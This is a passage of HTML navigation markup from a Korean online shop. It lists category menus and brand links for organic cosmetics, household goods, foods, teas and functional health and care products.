									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408110951">메이크업</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024113">파운데이션/컨실러</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024555">파우더/팩트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410045557">아이라이너/아이브로우</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050226">아이쉐도우/마스카라</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050518">블러셔</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050649">립스틱/립글로스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110412081105">네일케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20170828022041">메이크업 도구</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408111919">바디케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410050859">바디클렌져/비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410051044">입욕제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052159">바디로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052412">바디스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052541">마사지 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052803">데오드란트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052923">핸드/풋크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053054">태닝/애프터 썬/제모</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053237">여성청결제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410054259">향수/아로마</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408112115">헤어케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054531">샴푸</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054936">린스/트리트먼트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055133">헤어 에센스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055359">스타일링</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055521">유기농 헤어컬러</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408112852">남성케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410060008">클렌져/쉐이빙크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410061935">스킨/애프터쉐이브</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062144">로션/크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062437">남성바디케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408113348">덴탈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055702">치약</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055831">구강청정제</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110712012908">미니어처 </a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100429024221">마티나 겝하르트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100528012932">벨레다</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>피부타입별</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011843">건성</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011859">트러블</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011864">탄력증진</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100309104749">극민감성</a></li>
									</ul>
								</div>	
							</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066">CMD</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631">까띠에</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033">다도센스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945">닥터 니더마이어 파르마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109">닥터 하우쉬카</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257">두두오선</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119">라베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406">락쉬미</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374">로고나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503">루보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422">마리 W</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937">마티나 겝하르트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932">미하엘 드로스테 록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202">베네코스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424">베르그란드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950">벨레다</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252">비오솔리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088">비오텀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042">산타베르데</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729">산테</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211">센세나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819">스틱스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623">스파이크</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251">아루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951">아르간도르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047">아페이론</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349">안네마리보린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820">알가 마리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327">에코 코스메틱</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424">울테크람</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459">카디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018">카스텐바인앤보쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927">크나이프</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599">타우트로픈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010">프리마베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942">피니그라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151">하타</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138">헬리오트롭</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_3 categoryGroup">
							<h2>
								유기농 생활용품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407052529">유기농세제</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408030942">주방세제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408032119">세탁세제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033205">욕실 세정제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033426">기타 세척/세정제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408050910">다용도비누</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407052908">유아용품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753">분유/이유식/젖병용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903">브러쉬/칫솔</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407053750">여성/출산용품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060601">천연생리대</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060929">출산/수유용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408061041">미용잡화</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407055830">리빙케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064033">벌레퇴치용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064136">건강관리용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110425064000">리빙용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20160519031759">애견용품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407060331">유기농 식품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064258">건강보조식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064512">식사대용식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064934">간식</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408065041">유기농 꿀/잼</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407060916">유기농차/커피</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051146">허브차/과일차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051318">녹차/홍차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051433">커피</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051555">에스닉차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052024">건강차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052254">어린이/베이비 차</a></li>
									</ul>
								</div>
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506">그리닉</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633">나투라타</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305">나트라케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141">다 빈치</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724">닥터그란델</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356">데 리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522">드레스덴너 에센즈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242">라렐</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509">라브</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714">라셀바</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115">라푼젤</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707">레데커</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248">레벤스바움</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417">뤼테스 벨트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423">바우크호프</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658">바이오포유</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303">뵤도</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815">비바니</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319">비타 트랜드</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108">사나투라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128">사나투르</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709">사봉 뒤 미디</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548">소네트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459">소다산</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119">쉐넨베르거</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131">아로니아</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313">아리에스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005">아만프라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148">알로스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851">야베코</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112">에밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654">외코비탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444">요기티</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857">일르 바이탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413">잘루스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905">잘링</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315">지에스이</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749">코스트캄</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616">클라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306">틴티</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121">펠스터</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340">퓨어 야!</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343">피트네</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402">호야</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616">홀레</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228">휘브너</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307">힌쉬</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_4 categoryGroup">
							<h2>
								기능성 제품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408114207">스킨케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063539">클렌져/스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063721">비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063947">토너/미스트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064128">에센스/로션</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064304">데이/나이트크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064647">수분/영양크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064827">아이/립 케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065019">마스크/팩</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065228">필링/앰플</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065414">비비크림/썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408013405">베이비/키즈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135">썬케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510">분유</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304">간식/스낵류</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558">젖병세제</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408015610">바디케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070305">바디클렌져/비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070438">입욕제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070907">바디로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071043">마사지/살트임 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071217">데오드란트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071552">핸드/풋크림</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408020243">헤어케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071809">샴푸</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071948">린스/트리트먼트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072133">헤어토닉/두피케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072351">헤어에센스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072535">스타일링/브러쉬</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408020603">덴탈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410062805">치약</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063200">칫솔</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063420">구강청정제/치간제품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408022703">헬스케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20110410062631">건강식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20151126015841">건강용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20170831050316">위생용품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기능별</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630">건성</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114744">화이트닝</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114851">트러블</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115104">극민감성</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115318">비듬/손상모</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115431">모근강화</a></li>
									</ul>
								</div>	
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553">BODE</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208">게볼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008">기노</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416">꼬달리</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246">노레바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523">눅스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709">다스게준트플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847">닥터볼츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740">닥터스필러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222">덴티녹스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705">도펠헤르츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525">디아더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120">딸고</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110">라디발</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251">라로슈포제</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751">라메르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941">라우쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246">라티오팜</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156">락토박</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604">레이디컵</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351">루가드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218">루네뜨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824">르네 휘테르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708">리게인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603">리놀라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355">마다우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334">메루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102">메리돌</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710">바이오가이아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008">바이오더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912">바이오큐틴</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607">발레아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315">벤자케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640">블리히</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404">비간톨레텐</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909">비쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206">비어헤페</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621">비오로이레</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923">비타스프린트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030">사그로탄</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518">사노스톨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807">산헬리우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420">세라베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217">세바메드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224">센소다인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903">스피리그</a></li>
